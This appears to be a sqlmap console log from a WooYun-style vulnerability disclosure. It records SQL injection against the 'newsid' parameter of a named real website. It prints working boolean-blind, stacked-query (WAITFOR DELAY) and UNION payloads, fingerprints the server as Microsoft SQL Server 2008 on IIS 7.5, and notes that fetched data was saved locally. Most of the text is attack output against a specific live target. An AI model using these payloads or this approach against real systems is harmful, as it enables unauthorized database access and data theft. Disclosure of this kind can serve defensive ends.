 sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:14:57
[15:14:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:14:57] [INFO] testing connection to the target URL
[15:14:58] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=9924' AND 4889=4889 AND 'lukK'='lukK
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: newsid=9924';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: newsid=-9791' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(112)+C
HAR(107)+CHAR(113)+CHAR(109)+CHAR(121)+CHAR(79)+CHAR(122)+CHAR(119)+CHAR(67)+CHA
R(65)+CHAR(114)+CHAR(73)+CHAR(69)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(106)+CHAR(11
3),NULL--
---
[15:14:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:14:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.119zyz.org'
[*] shutting down at 15:14:58
www.wooyun.org
QQPinyin 半: